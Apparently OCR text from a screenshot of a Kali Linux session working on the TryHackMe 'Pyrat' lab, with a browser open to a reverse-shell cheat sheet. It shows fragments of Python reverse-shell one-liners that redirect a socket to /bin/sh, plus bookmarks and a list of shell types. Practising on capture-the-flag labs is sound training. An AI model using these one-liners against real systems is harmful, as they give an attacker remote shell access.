 galois
(galois㉿vbox)-[~/thm/pyrat]
TryHackMe | Pyrat
Pyrat -TryHackMe Challen
Reverse Shell Cheat Sheet
https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Reverse Shell Cheat Sheet
Search
GitHub
1.7k 333
Python
Linux only
IPv4
v("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_S
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SO
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("p
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");o
Table of contents
Summary
Tools
Reverse Shell
Bash TCP
Bash UDP
Socat
Perl
Python
PHP
Ruby
Rust
Golang
Netcat Traditional
Netcat OpenBsd
Netcat BusyBox
Ncat
OpenSSL
Captura de te
2025-09-
01-52-34.p
Captura de te
2025-09-
01-07-34.p
[0] 0:sudo- 1:nc*